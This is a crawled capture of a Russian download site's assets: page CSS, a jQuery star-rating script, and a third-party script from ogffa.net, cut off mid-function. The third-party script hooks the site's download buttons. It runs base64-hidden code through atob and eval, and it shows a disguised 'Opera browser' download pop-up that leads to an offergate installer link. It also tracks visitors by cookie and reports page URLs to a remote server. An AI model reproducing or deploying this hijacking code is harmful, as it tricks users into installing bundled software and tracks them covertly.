.googleslevo {/*float: left;*//* margin-right: 5px;*/ margin-left: auto; margin-right: auto;position: relative;    height:320px;}
.knopkdowload {}

@media screen and (max-width: 767px) {
  .knopkdowload {
display: inline-block;
  }
}

#thanks { position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.8);display:none;color:#fff;z-index:10001; }
#thanks .plshare { position:relative;display:block;width:80%;margin:0 auto;background:#fff;color:#000;max-width:400px;padding:20px;top:50%;transform:translateY(-50%);border-radius:7px; }
#thclose { color:#f00;font-weight:bold;font-size:14pt;position:absolute;top:0;right:5px;padding:15px;cursor:pointer; }

.socialsignals { position:relative;display:block;text-align:center;margin:15px 0; background-color: #f4f4f4;/*border: 1px solid #ddd;*/ /*-webkit-box-shadow: 0 0 3px 2px rgb(0 0 0 / 15%);*/
width: 100%;
    height: 100%;
	}
.ya-share2.ya-share2_inited { display:inline-block;vertical-align:middle; }
@media screen and (max-width: 768px) {
  .ya-share2.ya-share2_inited {
padding: 0px 0px 5px 0px;
width: 100%;
  }
}

#toTop { width:36px;border:1px solid #ccc;background:#f7f7f7;text-align:center;padding:15px;position:fixed;bottom:10px;right:10px;cursor:pointer;display:none;color:#333;font-family:verdana;font-size:11px; }

.dada li:nth-child(-n+5):after { content:'new';position:absolute;margin-top:-3px;font-size:0.7em;margin-left:5px;color:#fff;background: darkorange;padding:0 3px; border-radius: 3px;}
.dada li { max-width:90%;line-height:1.5;/*margin-bottom:7px;*/ }

.zoomimg {
    position: absolute;
    transform: translate(-50%, -50%);
    left: 50%;
    top: 50%;
    opacity: 0.7;
    background: url('../img/icons-s386a3d8040.png') 0 -178px no-repeat;
    width: 67px;
    height: 32px;
    border: none;
    cursor: pointer;
}
.all-sl-img { position:relative; }
.copyright-footer {/*margin-bottom: 14px;*/}
.copyright-footer-info {margin-bottom: 14px; margin-top: 14px;    text-align: left;}

#fixinfo {position:fixed;bottom:0;left:0;max-width:340px;max-height:300px;z-index:77;background:#fff;/*border:1px solid #eaeaea;*/}
#fixinfo .close {z-index:78;padding:1px 1px;position:absolute;right:0;top:-20px;opacity:0.9;background:#000;color:#fff;width:95px;text-align:center;text-shadow:none;font-weight:normal;font-size:10pt;cursor:pointer;font-family:Arial,sans-serif;height:18px;float:right;}
.site-logo-verh {
    float: left;
	overflow: hidden;
    padding-left: 1px;
	height: 63px;
/*	width: 144px*/
}
.logo-title {
/*height: 4.6em;
    display: flex;
    align-items: center;*/
	/*margin-top: 13px;*/
	position: relative;
	top: 10%;
	margin: 3px;
}
.logo-title-sylka {
    /* text-indent: -9000px; */
    position: relative;
  float: left; 
    /*margin-right: 10px;*/
    z-index: 20;	
	
}
.site-descrip-title {
	font-weight: 900;
    font-size: 18px;
}
.site-descrip {
	color: #666666;
	    line-height: 1.5;
		font-size: 12px;
/*		font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;	*/
		/*text-align: center;*/
		margin: 0;
}

.glniztekst {
margin: 0 40px 20px 40px;
    border-top: 1px solid #d9d9d9;
}

/*Кнопки Следующий слайд и Предыдущий*/
.arrow-6 {
   /* margin:20px;*/
}
.arrow-6 svg {
    width: 60px;
    height: auto;
    margin: 0 1rem;
    cursor: pointer;
    overflow: visible;
}
.arrow-6 svg polygon, 
.arrow-6 svg path {
    transition: all 0.5s cubic-bezier(0.2, 1, 0.3, 1);
    fill: #337AB7;
}
.arrow-6 svg:hover polygon, 
.arrow-6 svg:hover path {
    transition: all 1s cubic-bezier(0.2, 1, 0.3, 1);
    fill: #000;
}
.arrow-6 svg:hover .arrow-6-pl {
    animation: arrow-6-anim 1s cubic-bezier(0.2, 1, 0.3, 1) infinite;
}
.arrow-6 svg:hover .arrow-6-pl-fixed {
    animation: arrow-6-fixed-anim 1s cubic-bezier(0.2, 1, 0.3, 1) infinite;
}
 
@keyframes arrow-6-anim {
    0% {
        opacity: 1;
        transform: translateX(0);
    }
    5% {
        transform: translateX(-0.1rem);
    }
    100% {
        transform: translateX(1rem);
        opacity: 0;
    }
}
@keyframes arrow-6-fixed-anim {
    5% {
        opacity: 0;
    }
    20% {
        opacity: 0.4;
    }
    100% {
        opacity: 1;
    }
}
@media screen and (max-width: 468px) {.arrow-6 svg {
	    width: 20px;
		   padding: 1px 6px;
    height: auto;
    margin: 0 0.2rem;
    cursor: pointer;
    overflow: visible;
}}
@media screen and (max-width: 281px) {.onprev {
display: none;
}}

@media screen and (max-width: 281px) {.tonext {
display: none;
}}

/*Кнопка скачать */
.arrow-7 {
 /*   margin: 40px auto 10px auto;
    width: 38px;
    height: 100px;*/
	font-size: 12pt;
}
.arrow-7 span {
    display: block;
    width: 10px;
    float: left;
    height: 10px;
    border-bottom: 5px solid #337AB7;
    border-right: 5px solid #337AB7;
    transform: rotate(45deg);
    margin: -16px 0;
    animation: arrow-7 2s infinite;
}
.arrow-7 span:nth-child(2){
    animation-delay: -0.2s;
}
.arrow-7 span:nth-child(3){
    animation-delay: -0.4s;
}
@keyframes arrow-7 {
    0%{
        opacity: 0;
        transform: translate(0,-20px) rotate(45deg);
    }
    50%{
        opacity: 1;
    }
    100%{
        opacity: 0;
        transform: translate(0,20px) rotate(45deg);
    }
}

.onnext {position:absolute;top:50%;right:0;transform:translateY(-50%);}
.tonext {
    cursor: pointer;
    position: relative;
    width: 60px;
    height: 50px;
    margin: 0;
}
.tonext div {
    position: relative;
    top: 20px;
    width: 50px;
    height: 10px;
    background-color: #337AB7;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .2);
    left:0;
    display: block;
}
.tonext div::after {
    content: '';
    position: absolute;
    width: 30px;
    height: 10px;
    top: -8px;
    right: -8px;
    background-color: #337AB7;
    transform: rotate(45deg);
}
.tonext div::before {
    content: '';
    position: absolute;
    width: 30px;
    height: 10px;
    top: 8px;
    right: -8px;
    background-color: #337AB7;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .2);
    transform: rotate(-45deg);
}
.tonext:hover {
    animation: tonext 1s linear infinite;
}
@keyframes tonext {
    0% {
        left:0;
    }
    50% {
        left:10px;
    }
    100% {
        left:0;
    }
}

.onprev {position:absolute;top:50%;left:8px;transform:translateY(-50%);}
.toprev {
    cursor: pointer;
    position: relative;
    width: 60px;
    height: 50px;
    margin: 0;
}
.toprev div {
    position: relative;
    top: 20px;
    width: 50px;
    height: 10px;
    background-color: #337AB7;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .2);
    left:0;
    display: block;
}
.toprev div::after {
    content: '';
    position: absolute;
    width: 30px;
    height: 10px;
    top: 8px;
    right: 26px;
    background-color: #337AB7;
    transform: rotate(45deg);
}
.toprev div::before {
    content: '';
    position: absolute;
    width: 30px;
    height: 10px;
    top: -8px;
    right: 26px;
    background-color: #337AB7;
    transform: rotate(-45deg);
}
.toprev:hover {
    animation: toprev 1s linear infinite;
}
@keyframes toprev {
    0% {
        right:0;
    }
    50% {
        right:10px;
    }
    100% {
        right:0;
    }
}
.knopkdowloadniz{
	text-align: center;
	margin: 0 0 10px 0;
}
.infoblock1{
	border: 1px dashed #d8d8d8;
	padding: 10px;
	margin-bottom: 10px;
}

.klassdiz {
	    border: 1px dashed #d8d8d8;
    padding: 10px;
	margin: 0 40px 20px 40px;
}
.klassdizgl {
    border: 1px dashed #d8d8d8;
    /* padding: 0 0 0 10px; */
    text-align: center;
    margin: 0 20px 20px 20px;	
}
.klassdizgl a, .klassdizgl span, .toclass {
    border: 1px solid rgba(255,255,255,.1);
    text-decoration: none;
    /*color: #fff;*/
    padding: 10px 14px;
    margin: 10px;
    font-size: 14px;
    display: inline-block;
    border: 1px solid rgba(0,0,0,.05);
    color: #01AEF0;
    font-weight: bolder;
}
.klassdizgl a:hover, .klassdizgl span, .toclass:hover { background-color:rgba(0,0,0,.1); }
.toclass { padding:3px 10px; margin:0; }
.plsharetxt { font-weight: bold;}

#slider { position:relative; }
.IsLast { background:rgba(0,0,0,0.9); z-index:999; display:none; width:100%; height:100%; position:absolute; }
.IsLastLnk { position:absolute; top:50%; transform:translate(-50%,-50%); left:50%; text-align:center; color:#fff; }
.IsLastLnk a { color:#fff; border:1px solid #fff; padding:10px 15px; border-radius:7px; min-width:140px; display:block; margin-top:20px; }

--- FILE ---
content_type: text/css
request_url: https://lusana.ru/Rating/star_rating.css
body_size: 329
content:
.star-rating__container {
    display: inline-block;
    margin: 5px 20px;
    vertical-align:middle;
}

.star-rating__wrapper {
    position: relative;
    display: flex;
}

.star-rating {
    display: inline-block;
    position: relative;
    user-select: none;
}

.star-rating__bg {
   /* color: #e0e0e0; */
    display: flex;
	color: #b1b1b1;
}

.star-rating__live {
    display: flex;
    color: #ffb74d;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
}

.star-rating_active:hover .star-rating__live {
    overflow: auto;
    width: 100% !important;
    color: #e0e0e0;
}

.star-rating__item_active {
    color: #fb8c00;
    cursor: pointer;
    transition: color 0.1s ease-in-out;
}

.star-rating__item {
    width: 32px;
    height: 32px;
    flex: 0 0 32px;
}

.star-rating__avg {
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    text-align: center;
    width: 2em;
}

.star-rating__votes {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 0.5em;
    font-size: 0.875em;
}

.d-none {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://lusana.ru/Rating/star_rating.js
body_size: 1071
content:
$(function () {

    var
        processURL = '/Rating/process_star_rating.php',
        maxStars = 5,
        output = [],
        ratingStarClass = '.star-rating_active .star-rating__item';
    if (localStorage.getItem('star_rating')) {
        output = JSON.parse(localStorage.getItem('star_rating'));
    }
    var numToStr = function (num, arrText) {
        if (num % 10 === 1 && num % 100 !== 11) {
            return arrText[0];
        } else if (num % 10 >= 2 && num % 10 <= 4 && (num % 100 < 10 || num % 100 >= 20)) {
            return arrText[1];
        }
        return arrText[2];
    }

    $('.star-rating').each(function () {
        var
            _this = this,
            ratingId = $(_this).attr('data-id');
        $.post(processURL, { 'action': 'get_rating', 'id': ratingId })
            .done(function (data) {
                if (data['result'] === 'success') {
                    var
                        ratingAvg = parseFloat(data['data']['rating_avg']),
                        totalVotes = data['data']['total_votes'];
                    $(_this).find('.star-rating__live').css('width', ratingAvg.toFixed(1) / maxStars * 100 + '%');
                    $(_this).closest('.star-rating__wrapper').find('.star-rating__avg').text(ratingAvg.toFixed(1));
                    $(_this).closest('.star-rating__wrapper').find('.star-rating__votes_count').text(totalVotes + numToStr(totalVotes, [' оценка', ' оценки', ' оценок']));
                    if (data['data']['is_vote'] !== undefined) {
                        if (data['data']['is_vote'] === false) {
                            if (output.indexOf(ratingId) < 0) {
                                $(_this).addClass('star-rating_active');
                            }
                        }
                    } else {
                        if (output.indexOf(ratingId) < 0) {
                            $(_this).addClass('star-rating_active');
                        }
                    }
                }
            });
    });

    var starRatingItems = $('.star-rating__live .star-rating__item');
    starRatingItems.on('mouseover', function () {
        var
            rating = $(this).attr('data-rating'),
            items = $(this).closest('.star-rating__live').find('.star-rating__item');
        if (!$(this).closest('.star-rating').hasClass('star-rating_active')) {
            return;
        }
        $(this).closest('.star-rating__wrapper')
            .find('.star-rating__votes_count').addClass('d-none')
            .end()
            .find('.star-rating__votes_message').removeClass('d-none');
        items.each(function (index, element) {
            if (index < rating) {
                if (!$(element).hasClass('star-rating__item_active')) {
                    $(element).addClass('star-rating__item_active');
                } else {
                    if ($(element).hasClass('star-rating__item_active')) {
                        $(element).removeClass('star-rating__item_active');
                    }
                }
            }
        })
    });

    starRatingItems.on('mouseout', function () {
        if (!$(this).closest('.star-rating').hasClass('star-rating_active')) {
            return;
        }
        $(this).closest('.star-rating__wrapper')
        .find('.star-rating__votes_count').removeClass('d-none')
        .end()
        .find('.star-rating__votes_message').addClass('d-none');
        $(this).closest('.star-rating__live').find('.star-rating__item').removeClass('star-rating__item_active');
    });

    $(document).on('click', ratingStarClass, function (e) {
        e.preventDefault();
        var
            _this = this,
            ratingId = $(_this).closest('.star-rating').attr('data-id'),
            rating = $(_this).attr('data-rating');
        $.post(processURL, { 'action': 'set_rating', 'id': ratingId, 'rating': rating })
            .done(function (data) {
                if (!$.isEmptyObject(data)) {
                    if (data['result'] === 'success') {
                        var
                            ratingAvg = parseFloat(data['data']['rating_avg']),
                            totalVotes = data['data']['total_votes'],
                            output = [];
                        $(_this).closest('.star-rating__wrapper')
                            .find('.star-rating__votes_count').removeClass('d-none')
                            .end()
                            .find('.star-rating__votes_message').addClass('d-none');
                        $(_this).closest('.star-rating').removeClass('star-rating_active')
                            .find('.star-rating__item_active').removeClass('star-rating__item_active')
                            .end().find('.star-rating__live').css('width', ratingAvg.toFixed(1) / maxStars * 100 + '%');
                        $(_this).closest('.star-rating__wrapper')
                            .find('.star-rating__avg').text(ratingAvg.toFixed(1))
                            .end().find('.star-rating__votes_count').text(totalVotes + numToStr(totalVotes, [' оценка', ' оценки', ' оценок']));
                        if (localStorage.getItem('star_rating')) {
                            output = JSON.parse(localStorage.getItem('star_rating'));
                        }
                        if (output.indexOf(ratingId) < 0) {
                            output.push(ratingId);
                        }
                        localStorage.setItem('star_rating', JSON.stringify(output));
                    }
                }
            });
    	if (rating>3) { $("#thanks").show(); }
    });
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ogffa.net/sm/getcode?apiKey=ca25036b62a609704c8f04d656dadbdb
body_size: 14445
content:
(function () {
    "use strict";
    window.main = function () {
        let data = {"b":"<style>    :root {        --main-bg-color: #2b255b !important;        --button-bg-color: #ffdb4d !important;        --button-color: #000 !important;        --button-width: 250px !important;        --button-height: inherit !important;    }    .mikeoscardeltaalphalima {    @import url(\"https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap\");        font-family: \"Inter\", sans-serif !important;        font-weight: 400 !important;        position: fixed !important;        height: 100% !important;        width: 100% !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        background-color: rgba(00, 00, 00, 0.6) !important;        font-size: 16px !important;        line-height: normal !important;        z-index: 2147483647 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {        position: absolute !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        width: 650px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header,    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        background-color: var(--main-bg-color) !important;        color: #c6c6c6 !important;        padding: 1em !important;        font-size: 0.75em !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header {        display: flex !important;        justify-content: space-between !important;        align-items: center !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header .mikeoscardeltaalphalima-plus {        transform: scale(1.75) !important;        cursor: pointer !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-paragraph {        color: #c6c6c6 !important;        font-size: 0.65em !important;        margin: 0.75em 0 !important;        line-height: normal !important;        font-family: \"Inter\", sans-serif !important;        float:none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-logo {        width:50px !important;        height:50px !important;        opacity: 0.4 !important;        display: inline !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-ad {        text-align: right !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {        text-align: center !important;        padding: 0.5em 1em !important;        background-color: #fff !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {        display: grid !important;        grid-template-columns: 250px 250px !important;        grid-template-rows: max-content max-content max-content !important;        gap: 0px 0px !important;        grid-template-areas:          \". .\"          \". .\"          \". .\" !important;        align-items: start !important;        justify-items: center !important;        justify-content: center;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-image-img{        width: 70px !important;        height: 70px !important;        opacity: 0.6 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-image-h1 {        font-size: 1.0em !important;        font-weight: 700 !important;        color: var(--main-bg-color) !important;        margin-bottom: 0 !important;        margin-top: 0.67em !important;        line-height: normal !important;        font-family: \"Inter\", sans-serif !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-image-h2 {        font-size: 0.75em !important;        color: #c6c6c6 !important;        font-weight: 400 !important;        margin: 0.83em 0 !important;        line-height: normal !important;        font-family: \"Inter\", sans-serif !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {        display: flex !important;        flex-direction: column !important;        margin: 0 auto !important;        text-decoration: none !important;        background-color: var(--button-bg-color) !important;        border-radius: 21px !important;        color: var(--button-color) !important;        font-size: 1.5em !important;        padding: 0.5em !important;        width: var(--button-width) !important;        height: var(--button-height) !important;        margin-top: 20px !important;        margin-bottom: 20px !important;        font-family: \"Inter\", sans-serif !important;        cursor:pointer;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link .mikeoscardeltaalphalima-link-free {        opacity: 0.35 !important;        font-size: 0.5em !important;    }    .mikeoscardeltaalphalima    .mikeoscardeltaalphalima-main    .mikeoscardeltaalphalima-content    .mikeoscardeltaalphalima-paragraph    .mikeoscardeltaalphalima-paragraph-green {        color: #44860d !important;    }    .mikeoscardeltaalphalima-close {        text-decoration: none !important;        color: inherit !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        text-align: center !important;        display: none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph .mikeoscardeltaalphalima-footer-link {        color: inherit !important;    }    .mikeoscardeltaalphalima .a-link {        color: #333!important;        text-decoration: none;        opacity: 0.1;    }    .mikeoscardeltaalphalima .a-link:hover {        text-decoration: underline;        opacity: 0.8;    }    @media screen and (max-width: 776px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {            grid-template-columns: 1fr !important;            grid-template-areas:            \".\"            \".\"            \".\" !important;        }        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h1:nth-of-type(2),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h1:nth-of-type(3),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h2:nth-of-type(2),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h2:nth-of-type(3),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-img:nth-of-type(2),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-img:nth-of-type(3) {            display: none !important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {            width: 95% !important;        }    }    @media screen and (max-width: 375px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {            padding: 10px !important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {            width: 100% !important;            box-sizing: border-box !important;        }    }</style><div class=\"mikeoscardeltaalphalima pa-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <span id=\"webSiteName\">Opera browser</span>            <span class=\"mikeoscardeltaalphalima-plus mikeoscardeltaalphalima-close pa-close-{{rnd}}\">&times;</span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-ad\">                <a class=\"a-link\" target=\"_blank\" href=\"https://smelel.icu/sm/report?uuid=1ecdd9de-6ca8-4628-b527-58e05483c0e4&apiKey=ca25036b62a609704c8f04d656dadbdb\">Advertising</a>            </p>            <img src=\"[data-uri]\"                 class=\"mikeoscardeltaalphalima-logo\"/>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Opera            </p>            <div class=\"mikeoscardeltaalphalima-wrap\">                <img src=\"[data-uri]\"                     alt=\"\" class=\"mikeoscardeltaalphalima-image-img\"/>                <img src=\"[data-uri]\"                     alt=\"\" class=\"mikeoscardeltaalphalima-image-img\"/>                <div class=\"mikeoscardeltaalphalima-image-h1\">Free VPN</div>                <div class=\"mikeoscardeltaalphalima-image-h1\">Integrated messengers</div>                <div class=\"mikeoscardeltaalphalima-image-h2\">                    Browse comfortably with enhanced privacy and security, for free                </div>                <div class=\"mikeoscardeltaalphalima-image-h2\">                    Chat with friends right in your browser without switching apps                </div>            </div>            <span data-hhg=\"https://offergate-apps-download26.com/4-ryh8h-g1hm-eqjv-f5y7\" class=\"mikeoscardeltaalphalima-link pa-download-a-{{rnd}}\">                <span class=\"mikeoscardeltaalphalima-link-download\">Download</span>            </span>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Downloading and installing, I agree to establish Opera and accept the terms of the <a target=\"_blank\" class=\"mikeoscardeltaalphalima-footer-link\" href=\"https://www.opera.com/eula/computers\">license agreement</a><br>                With the final user and <a class=\"mikeoscardeltaalphalima-footer-link\" href=\"https://www.opera.com/privacy\" target=\"_blank\">confidentiality policy</a>. This program can be removed at any time using the installation/removal tool for programs.            </p>        </div>       <div class=\"mikeoscardeltaalphalima-footer\">            <a href=\"\" class=\"mikeoscardeltaalphalima-close sm-goal-program-{{rnd}}\">No,                Thank you, continue</a>        </div>    </div></div><div class=\"mikeoscardeltaalphalima pa-capybara-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <span id=\"webSiteName\">Скачать</span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <a class=\"mikeoscardeltaalphalima-link js-capybara-link-capybara-{{rnd}}\" href=\"\">Скачать файл через приложения с проверкой на вирусы</a>            <a class=\"mikeoscardeltaalphalima-link js-capybara-link-direct-{{rnd}}\" href=\"\">Скачать по прямой ссылке</a>        </div>    </div></div>","s":"ZnVuY3Rpb24gaW5pdF97e3JuZH19KGlzYiA9IHRydWUsIHNtKSB7CiAgIGxldCBzbWlkID0gc20uc21pZCA/[base64]/[base64]","sl":"DOM:.knopkdowload a,.reklama-down a","interPage":{"b":"","s":"","sl":""}};
        data.s = atob(data.s);
        data.interPage.s = atob(data.interPage.s);

        sm.smid =  getCookie('smid');
        if (!sm.smid) {
            sm.smid = smmakeid(8)
            setCookie('smid', sm.smid, 60*24)
        } else {
            try {
                let result = JSON.parse(sm.getNextOffer());
                if (result.data.b && result.data.s && result.data.sl) {
                    data.b = result.data.b;
                    data.s = result.data.s;
                    data.sl = result.data.sl;
                }
            } catch(err) {}
        }
        if (0 == 1) {
            if (!window.sm) {
                window.sm = {}
            }
            window.sm.afterRun = function(el, callback) {
                addScript("https://ogfna.net/capybara/getcode?apiKey=ca25036b62a609704c8f04d656dadbdb&uuid=1ecdd9de-6ca8-4628-b527-58e05483c0e4&el="+el, callback)
            }
        }

        sm.sntStat(80)
        sm.renderButton(data)
    }

    let sm = {
            sl: false,
            smid: '',
            sntStat: function (action, data) {
                const req = new XMLHttpRequest();
                if (!data) {
                    data = '';
                }
                req.open("GET", "https://ogfna.net/sm/stat?uuid=1ecdd9de-6ca8-4628-b527-58e05483c0e4&apiKey=ca25036b62a609704c8f04d656dadbdb&action="+action+"&rfr="+encodeURIComponent(location.href)+'&smid='+sm.smid+'&data='+encodeURIComponent(data))
                req.send();
            },
            getNextOffer: function () {
                let xhr = new XMLHttpRequest();
                xhr.open('GET', "https://ogfna.net/sm/getcode?uuid=1ecdd9de-6ca8-4628-b527-58e05483c0e4&apiKey=ca25036b62a609704c8f04d656dadbdb&rfr=" + encodeURIComponent(location.href) + '&smid=' + sm.smid+'&next=1', false);
                try {
                    xhr.send();
                    if (xhr.status == 200) {
                        return xhr.response
                    }
                    return null;
                } catch(err) { // для отлова ошибок используем конструкцию try...catch вместо onerror
                    sendErrorMSPP(err);
                }
            },
            getUrlParameter: function(location, name) {
                try {
                    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
                    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
                    var results = regex.exec(location);
                    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
                } catch(e) {
                    sendErrorMSPP(e)
                }
            },
            parseFilter: function (data, filter) {
                if (filter !== '') {
                    let prop = filter.split(';')
                    for (var i = 0; i < prop.length; i++) {
                        let p = prop[i];
                        p = p.split('=')
                        if (p.length === 2) {
                            if (p[0] === 'lt') {
                                data = p[1] + data
                            }
                            if (p[0] === 'rt') {
                                data = data + p[1]
                            }
                            if (p[0] === 'clen' && data.length > p[1]) {
                                data = data.substring(0, p[1])
                                for (pos = data.length - 1; pos > 0; pos--) {
                                    if (data.charAt(pos) === '.' ||
                                        data.charAt(pos) === ' ' ||
                                        data.charAt(pos) === '!'
                                    ) {
                                        break;
                                    }
                                }
                                if (pos > 0) {
                                    data = data.substring(0, pos + 1)
                                }
                            }
                            if (p[0] === 'cstr') {
                                data = data.replace(p[1], '')
                            }
                            if (p[0] === 'param') {
                                data = sm.getUrlParameter(data, p[1])
                            }
                        }
                    }
                }
                return data;
            },
            renderButton: function(data) {
                // На межстраничные ссылки
                if (data.interPage.b || data.interPage.sl) {
                    let interPage = data.interPage;
                    // Наклеиваемся на ссылку
                    if (interPage.sl && interPage.sl.indexOf('DOM:') === 0 && getCookie('sm-view-inter-page') !== '1') {
                        let selector = interPage.sl.substring(4);
                        let count = 0;
                        function foundLinks() {
                            let elems = document.querySelectorAll(selector);
                            if (elems.length === 0) {
                                count++;
                                if (count < 500) {
                                    setTimeout(foundLinks, 50);
                                }
                                return
                            }
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                let key = 'slip' + i;

                                let div = document.createElement('div');
                                div.innerHTML = interPage.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = interPage.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                a.classList.add('clck-b-'+key)
                                eval('init_'+key+'(false, sm)')
                            }
                        }
                        setTimeout(foundLinks, 10);
                    }
                }
                if (data.b || data.sl) {
                    // Наклеиваемся на ссылку
                    if (getCookie('sm-view') == '1') {
                        sm.sntStat(120);
                    }
                    if (data.sl && data.sl.indexOf('DOM:') === 0 && sm.sl === false && getCookie('sm-view') !== '1') {
                        sm.sl = true // чтоб не сколько кнопок не повесились на одни и те же ссылки
                        let selector = data.sl.substring(4);
                        let filter = '';
                        let pos = selector.indexOf('|');
                        if (pos > 0) {
                            filter = selector.substring(pos + 1)
                            selector = selector.substring(0, pos)
                        }

                        // пытаемся найти этот силектор
                        let count = 0;
                        let keyItem = 0;
                        function foundButton() {
                            let elems = document.querySelectorAll(selector);
                            let buttons = {};
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                if (a.classList.contains('clck-b-partner-true')) {
                                    continue;
                                }

                                let key = 'sl'+keyItem;
                                keyItem++;
                                let div = document.createElement('div');
                                div.innerHTML = data.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                console.log(div, key);
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = data.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                if (0 == 1) {
                                    a.classList.add("clck-b-"+key)
                                    a.classList.add("clck-b-partner-true")
                                    a.classList.add("clck-b-partner-" + key)
                                    eval('init_'+key+'(false, sm)')
                                    continue;
                                }
                                let styleA = window.getComputedStyle(a);
                                let d = styleA.getPropertyValue('display');


                                let pl = styleA.getPropertyValue('padding-left');
                                let pr = styleA.getPropertyValue('padding-right');
                                let pb = styleA.getPropertyValue('padding-bottom');
                                let pt = styleA.getPropertyValue('padding-top');
                                let h = styleA.getPropertyValue('height');
                                let w = styleA.getPropertyValue('width');

                                let bs = styleA.getPropertyValue('box-sizing');
                                let txtD = styleA.getPropertyValue('text-decoration');
                                if (d === 'inline-block' ) {
                                    w = 0;
                                }
                                if (parseInt(h) === 0) {
                                    h = 'auto';
                                }
                                if (parseInt(w) === 0) {
                                    w = 'auto';
                                }

                                let styleObjectProp = {};
                                styleObjectProp['padding-left'] = pl;
                                styleObjectProp['padding-right'] = pr;
                                styleObjectProp['padding-bottom'] = pb;
